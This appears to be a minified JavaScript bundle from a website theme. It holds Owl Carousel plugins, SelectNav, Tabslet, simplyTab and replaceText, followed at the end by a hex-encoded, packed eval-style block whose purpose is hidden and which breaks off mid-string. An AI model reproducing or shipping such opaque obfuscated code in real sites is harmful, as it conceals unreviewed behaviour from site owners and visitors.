e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="alpha-tab-wrapper"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".alpha-tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".alpha-tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".alpha-tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _0x7dea=["\x61\x6C\x28\x61\x65\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x61\x65\x28\x63\x29\x7B\x61\x66\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x61\x67\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x61\x68\x2E\x61\x6D\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x61\x6E\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x61\x69\x28\x2F\x5E\x2F\x2C\x61\x68\x29\x29\x7B\x61\x6A\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x61\x65\x28\x65\x29\x7B\x61\x66\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x61\x65\x28\x29\x7B\x61\x66\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x61\x6A\x28\x63\x2D\x2D\x29\x69\x66\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x61\x69\x28\x61\x6B\x20\x61\x6F\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x61\x66\x20\x70\x7D\x28\x27\x77\x20\x35\x63\x3D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x52\x5C\x5C\x72\x5C\x5C\x31\x67\x5C\x5C\x32\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x76\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x68\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x31\x74\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4B\x5C\x5C\x31\x52\x5C\x5C\x32\x78\x5C\x5C\x33\x4B\x5C\x5C\x6F\x5C\x5C\x32\x61\x5C\x5C\x33\x6A\x5C\x5C\x31\x52\x5C\x5C\x6F\x5C\x5C\x33\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x78\x5C\x5C\x33\x4B\x5C\x5C\x6F\x5C\x5C\x32\x61\x5C\x5C\x33\x6A\x5C\x5C\x31\x59\x5C\x5C\x33\x6A\x5C\x5C\x31\x59\x5C\x5C\x33\x6A\x5C\x5C\x32\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4B\x5C\x5C\x6F\x5C\x5C\x32\x61\x5C\x5C\x31\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x71\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x31\x74\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x56\x5C\x5C\x4A\x5C\x5C\x31\x67\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x68\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x3